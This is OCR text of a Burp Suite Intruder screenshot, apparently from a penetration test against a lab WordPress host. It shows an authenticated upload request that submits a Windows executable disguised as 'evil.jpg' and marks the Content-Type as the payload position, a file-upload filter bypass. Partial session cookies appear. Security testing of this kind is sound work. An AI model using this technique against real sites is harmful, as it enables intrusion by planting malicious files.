 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
POST /wp-admin/async-upload.php HTTP/1.1
Host: 192.168.0.172
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.172/wp-admin/upload.p
Content-Length: 496140
Content-Type: multipart/form-data; boundary=--
Cookie:
wordpress_7a058cf88105411feb78858ff4009585=adm 5s0kKLupA9%7C1c1896c464b44
6e00d4ab7; wp-settings-time-1=1447877106; word
wordpress_logged_in_7a058cf88105411feb78858ff4 JLa8J3BRm15s0kKLupA9%7C273
104da9a2bd57753df86
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------220951515728387
Content-Disposition: form-data; name="name"
evil.jpg
-----------------------------220951515728387
Content-Disposition: form-data; name="action"
upload-attachment
-----------------------------22095151572838
Content-Disposition: form-data; name="_wp
Content-Type
Insertion point
-----------------------------220951515728387
Content-Disposition: form-data; name="async-upload"; filename="evil.jpg"
Content-Type: §image/jpeg§
This program cannot be run in DOS mode.
.text .rdata
.rsrc
? < + > Type a search term
1 payload position